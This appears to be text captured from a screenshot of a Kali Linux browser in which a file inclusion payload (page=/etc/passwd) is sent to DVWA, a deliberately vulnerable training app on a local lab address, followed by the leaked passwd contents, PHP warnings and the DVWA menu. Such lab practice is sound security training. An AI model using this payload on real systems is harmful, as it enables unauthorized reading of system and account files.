 192.168.1.16/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec blogs jeblue
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh m
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmi
bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.
bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)